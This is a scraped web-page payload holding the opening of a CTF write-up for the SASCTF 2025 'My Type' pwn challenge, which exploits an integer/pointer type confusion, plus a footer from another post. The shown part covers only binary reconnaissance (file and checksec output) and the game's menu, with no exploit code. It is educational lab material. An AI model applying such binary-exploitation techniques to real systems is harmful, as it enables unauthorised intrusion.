read","minutes":2.51,"time":150600,"words":502},"slug":"bsidestlv-2022/code_is_law","path":"blog/bsidestlv-2022/code_is_law","filePath":"blog/bsidestlv-2022/code_is_law.mdx","toc":[{"value":"Code is Law 1 & 2 (Blockchain, 150 + 250)","url":"#code-is-law-1--2-blockchain-150--250","depth":2},{"value":"Flag","url":"#flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BSidesTLV 2022 CTF â€“ Code is Law","datePublished":"2022-06-29T00:00:00.000Z","dateModified":"2022-06-29T00:00:00.000Z","description":"Modify contract storage using hardhat_setStorageAt.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bsidestlv-2022/code_is_law","author":["yanhu"]}}],"title":"Web3"}],null],"segment":"__PAGE__?{\"tag\":\"web3\"}"},"styles":[]}],"segment":["tag","web3","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/blog/sasctf-2025-quals/my-type?_rsc=6pn5m
body_size: 13977
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["blog",{"children":[["slug","sasctf-2025-quals/my-type","c"],{"children":["__PAGE__?{\"slug\":[\"sasctf-2025-quals\",\"my-type\"]}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:HL["/_next/static/css/7222a70229002964.css",{"as":"style"}]
7:HL["/_next/static/css/d82a83be238b67bb.css",{"as":"style"}]
8:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
9:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
a:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
b:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
c:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
d:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"SASCTF 2025 Quals â€“ My Type | Project SEKAI"}],["$","meta","2",{"name":"description","content":"The challenge exploits a type confusion between integers and pointers to gain arbitrary write."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"index, follow"}],["$","meta","5",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","link","6",{"rel":"canonical","href":"https://sekai.team/blog/sasctf-2025-quals/my-type"}],["$","link","7",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/feed.xml"}],["$","meta","8",{"property":"og:title","content":"SASCTF 2025 Quals â€“ My Type"}],["$","meta","9",{"property":"og:description","content":"The challenge exploits a type confusion between integers and pointers to gain arbitrary write."}],["$","meta","10",{"property":"og:url","content":"https://sekai.team/blog/sasctf-2025-quals/my-type"}],["$","meta","11",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","12",{"property":"og:locale","content":"en_US"}],["$","meta","13",{"property":"og:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=SASCTF+2025+Quals+%E2%80%93+My+Type&desc=The+challenge+exploits+a+type+confusion+between+integers+and+pointers+to+gain+arbitrary+write.&authors=HyggeHalcyon"}],["$","meta","14",{"property":"og:type","content":"article"}],["$","meta","15",{"property":"article:published_time","content":"2025-05-31T00:00:00.000Z"}],["$","meta","16",{"property":"article:modified_time","content":"2025-05-31T00:00:00.000Z"}],["$","meta","17",{"property":"article:author","content":"HyggeHalcyon"}],["$","meta","18",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","19",{"name":"twitter:title","content":"SASCTF 2025 Quals â€“ My Type"}],["$","meta","20",{"name":"twitter:description","content":"The challenge exploits a type confusion between integers and pointers to gain arbitrary write."}],["$","meta","21",{"name":"twitter:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=SASCTF+2025+Quals+%E2%80%93+My+Type&desc=The+challenge+exploits+a+type+confusion+between+integers+and+pointers+to+gain+arbitrary+write.&authors=HyggeHalcyon"}],["$","meta","22",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L8",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L9",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$La",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Ld",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children",["slug","sasctf-2025-quals/my-type","c"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Le","$Lf",null],"segment":"__PAGE__?{\"slug\":[\"sasctf-2025-quals\",\"my-type\"]}"},"styles":[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/7222a70229002964.css","precedence":"next"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/d82a83be238b67bb.css","precedence":"next"}]]}],"segment":["slug","sasctf-2025-quals/my-type","c"]},"styles":[]}],"segment":"blog"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Ld",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
10:I{"id":12630,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
11:I{"id":63222,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"Image","async":false}
12:I{"id":62529,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
f:[["$","script",null,{"type":"application/ld+json","dangerouslySetInnerHTML":{"__html":"{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"SASCTF 2025 Quals â€“ My Type\",\"datePublished\":\"2025-05-31T00:00:00.000Z\",\"dateModified\":\"2025-05-31T00:00:00.000Z\",\"description\":\"The challenge exploits a type confusion between integers and pointers to gain arbitrary write.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/sasctf-2025-quals/my-type\",\"author\":[{\"@type\":\"Person\",\"name\":\"HyggeHalcyon\"}]}"}}],[["$","$L10",null,{}],["$","article",null,{"children":["$","div",null,{"className":"xl:divide-y xl:divide-muted-foreground xl:dark:divide-muted","children":[["$","header",null,{"className":"pt-6 xl:pb-6","children":["$","div",null,{"className":"space-y-1 text-center","children":[["$","dl",null,{"className":"space-y-10","children":["$","div",null,{"children":[["$","dt",null,{"className":"sr-only","children":"Published on"}],["$","dd",null,{"className":"text-base font-medium leading-6 text-muted-foreground","children":["$","time",null,{"dateTime":"2025-05-31T00:00:00.000Z","children":"Saturday, May 31, 2025"}]}]]}]}],["$","div",null,{"children":["$","h1",null,{"className":"text-3xl font-semibold leading-9 tracking-tight text-foreground sm:text-4xl sm:leading-10 md:text-5xl md:leading-14","children":"SASCTF 2025 Quals â€“ My Type"}]}]]}]}],["$","div",null,{"className":"grid-rows-[auto_1fr] divide-y divide-muted-foreground pb-8 dark:divide-muted xl:grid xl:grid-cols-4 xl:gap-x-6 xl:divide-y-0","children":[["$","dl",null,{"className":"pb-10 pt-6 xl:border-b xl:border-muted-foreground xl:pt-11 xl:dark:border-muted","children":[["$","dt",null,{"className":"sr-only","children":"Authors"}],["$","dd",null,{"children":["$","ul",null,{"className":"flex flex-wrap justify-center gap-4 sm:space-x-12 xl:block xl:space-x-0 xl:space-y-8","children":[["$","li","HyggeHalcyon",{"className":"flex items-center space-x-2","children":[["$","$Ld",null,{"href":"/members/hyggehalcyon","children":["$","$L11",null,{"src":"https://www.gravatar.com/avatar/1e2ec284fe976cefe2e5c294de1e6dad?d=identicon&size=256","width":38,"height":38,"alt":"avatar","className":"max-w-12 max-h-12 rounded-full object-cover"}]}],["$","dl",null,{"className":"text-sm font-medium leading-5","children":[["$","dt",null,{"className":"sr-only","children":"Name"}],["$","$Ld",null,{"href":"/members/hyggehalcyon","className":"text-primary","children":["$","dd",null,{"children":"HyggeHalcyon"}]}],["$","dt",null,{"className":"sr-only","children":"Description"}],["$","dd",null,{"children":["$","span",null,{"className":"text-muted-foreground","children":"medieval isekai enthusiast"}]}]]}]]}]]}]}]]}],["$","div",null,{"className":"divide-y divide-accent-foreground dark:divide-accent xl:col-span-3 xl:row-span-2 xl:pb-0","children":["$","div",null,{"className":"prose max-w-none pb-8 pt-10 dark:prose-invert","children":[["$","h2",null,{"id":"my-type-115-points-38-solves","children":[["$","a",null,{"href":"#my-type-115-points-38-solves","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"My Type (115 points, 38 solves)"]}],["$","blockquote",null,{"children":["$","p",null,{"children":"A girl just joined our public channel. Sheâ€™s quite into the crypto as I can see, very nice. Wonder if we are compatible with each other or not..."}]}],["$","h3",null,{"id":"challenge-analysis","children":[["$","a",null,{"href":"#challenge-analysis","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Challenge Analysis"]}],["$","p",null,{"children":["A zip attachment was given, 2 files reside within it which are ",["$","code",null,{"children":"chall.elf"}]," and a ",["$","code",null,{"children":"Dockerfile"}],". Letâ€™s start with the low hanging fruit by checking its file type and protections."]}],["$","p",null,{"children":"From the snippet below you can see that the binary itself is nothing out of the ordinary for the perspective of pwn players. A normal regular pwnable binary being non-statically compiled to an ELF 64 bit."}],["$","$L12",null,{"className":"language-bash","children":["$","code",null,{"className":"language-bash code-highlight","children":[["$","span",null,{"className":"code-line","children":["â””â”€â”€â•¼ ",["$","span",null,{"className":"token punctuation","children":"["}],"â˜…",["$","span",null,{"className":"token punctuation","children":"]"}],"$$ ",["$","span",null,{"className":"token function","children":"file"}]," chall.elf \n"]}],["$","span",null,{"className":"code-line","children":["chall.elf: ELF ",["$","span",null,{"className":"token number","children":"64"}],"-bit LSB executable, x86-64, version ",["$","span",null,{"className":"token number","children":"1"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"SYSV",["$","span",null,{"className":"token punctuation","children":")"}],", dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID",["$","span",null,{"className":"token punctuation","children":"["}],"sha1",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token operator","children":"="}],"1824dd7b64c30e0909653c949a75da104d097a33, ",["$","span",null,{"className":"token keyword","children":"for"}]," GNU/Linux ",["$","span",null,{"className":"token number","children":"3.2"}],".0, not stripped\n"]}]]}]}],["$","p",null,{"children":"The protections however are very minimal, which makes exploitation easier."}],["$","$L12",null,{"className":"language-bash","children":["$","code",null,{"className":"language-bash code-highlight","children":[["$","span",null,{"className":"code-line","children":["â””â”€â”€â•¼ ",["$","span",null,{"className":"token punctuation","children":"["}],"â˜…",["$","span",null,{"className":"token punctuation","children":"]"}],"$$ pwn checksec chall.elf \n"]}],["$","span",null,{"className":"code-line","children":"    Arch:     amd64-64-little\n"}],["$","span",null,{"className":"code-line","children":"    RELRO:    Partial RELRO\n"}],["$","span",null,{"className":"code-line","children":"    Stack:    No canary found\n"}],["$","span",null,{"className":"code-line","children":"    NX:       NX enabled\n"}],["$","span",null,{"className":"code-line","children":["    PIE:      No PIE ",["$","span",null,{"className":"token punctuation","children":"("}],"0x400000",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}],["$","h3",null,{"id":"high-level-overview","children":[["$","a",null,{"href":"#high-level-overview","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"High Level Overview"]}],["$","p",null,{"children":["Next step is to run the binary and interact with it to get a quick grasp of its behaviour. The binary seems to be some sort of dating game with few options and a starting score of ",["$","code",null,{"children":"50 / 100"}],". Hereâ€™s what you were presented by running it for the first time"]}],["$","$L12",null,{"className":"language-bash","children":["$","code",null,{"className":"language-bash code-highlight","children":[["$","span",null,{"className":"code-line","children":["â””â”€â”€â•¼ ",["$","span",null,{"className":"token punctuation","children":"["}],"â˜…",["$","span",null,{"className":"token punctuation","children":"]"}],"$$ ./chall.elf \n"]}],["$","span",null,{"className":"code-line","children":"Mila joined the chat\n"}],["$","span",null,{"className":"code-line","children":["~ Hey cutie~",["$","span",null,{"className":"token operator","children":"!"}]," I'm here just ",["$","span",null,{"className":"token keyword","children":"for"}]," you ",["$","span",null,{"className":"token operator","children":"<"}],["$","span",null,{"className":"token number","children":"3"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["+-------",["$","span",null,{"className":"token 